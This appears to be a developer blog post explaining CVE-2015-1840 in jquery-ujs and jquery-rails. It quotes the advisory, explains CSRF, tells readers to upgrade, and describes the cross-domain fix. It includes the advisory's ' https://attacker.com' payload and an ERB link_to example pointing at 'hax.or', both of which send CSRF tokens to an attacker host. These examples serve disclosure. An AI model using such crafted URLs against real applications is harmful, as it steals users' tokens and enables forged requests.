If you're on the Ruby on Rails security mailing list, you saw several new vulnerability disclosures come through yesterday. One of these caught my attention because it had to do with a front-end library jquery-rails. I thought it might be fun to dig into this vulnerability and see how it ticks.
First thing's first, if you use the jquery-rails gem or the jquery-ujs javascript library, go and upgrade to a patched version. These include jquery-rails versions 4.0.4 and 3.1.3 and jquery-ujs 1.0.4.
You can read the full vulnerability description here. I've also provided an excerpt below:
There is an vulnerability in jquery-ujs and jquery-rails that can be used to bypass CSP protections and allows attackers to send CSRF tokens to attacker domains. This vulnerability has been assigned the CVE identifier CVE-2015-1840. Versions Affected: All. Not affected: Applications which don't use jquery-ujs or jquery-rails. Fixed Versions: jquery-rails versions 4.0.4 and 3.1.3 and jquery-ujs 1.0.4. Impact ------ In the scenario where an attacker might be able to control the href attribute of an anchor tag or the action attribute of a form tag that will trigger a POST action, the attacker can set the href or action to " https://attacker.com" (note the leading space) that will be passed to JQuery, who will see this as a same origin request, and send the user's CSRF token to the attacker domain.
The vulnerability exposes CSRF tokens
There are a few major kinds of "hacks" that web applications are exposed to. One of these is called "cross site request forgery." Here's how it works:

 A CSRF attack. Image from http://www.codeproject.com/KB/aspnet/556995/csrf3.jpg
A CSRF attack. Image from http://www.codeproject.com/KB/aspnet/556995/csrf3.jpg
Supposed you're logged in to your bank's web app. As an evil hacker, I want to steal all of your money. So I add a special form to my own website and trick you into clicking on it. This malicious form submits a post request to your bank's website, telling it to wire all your money to my account.
CSRF tokens prevent attacks like this from happening...unless the hacker can get his hands on a valid CSRF token.
So a vulnerability like this one isn't the end-goal. Instead it's more like a stepping stone that a hacker can use to do more serious exploits.
You're only exposed if you use untrusted data to generate link and form urls
This specific vulnerability depends on the fact that jquery-ujs submits CSRF tokens with certain requests. It has to. That's how Rails knows it's your code sending the request and not an attacker.
But what if a sneaky attacker was able to force jquery-ujs to send the request to a server he owned? Then he would be able to scoop up CSRF tokens from your users.
How could they send requests to their own servers? Well, if you use untrusted data to generate your link and form URLs there is a way.
<%= link_to("Delete", unsafe_params, method: :delete) %>
Now if someone used your unsafe params to change the hostname they could cause that request to be sent to any server they liked
<%= link_to("Delete", {controller: :users, host: "hax.or", protocol: " http"}, method: :delete) %>
The vulnerability existed because jquery-ujs didn't check for cross-domain requests

The solution was to add a cross-domain check. It's pretty simple, as you can see in the commit.
 The new isCrossDomain method is used to prevent the submission of XSRF tokens to other domains.
The new isCrossDomain method is used to prevent the submission of XSRF tokens to other domains.
 By
By 

